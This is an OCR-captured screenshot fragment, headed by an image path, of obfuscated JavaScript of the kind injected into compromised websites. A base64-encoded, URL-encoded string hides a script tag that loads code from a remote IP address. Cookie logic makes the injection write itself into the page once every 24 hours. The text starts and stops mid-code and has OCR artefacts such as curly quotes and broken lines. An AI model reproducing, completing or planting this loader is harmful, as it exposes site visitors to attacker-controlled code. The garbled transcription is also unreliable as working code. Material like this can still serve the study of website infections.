
U2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU
yMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUz
OSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSU
zNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUz
QyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyM
CcpKTs=”,now=Math.floor(Date.now()/1e3),cooki
e=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”re
direct=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”
)}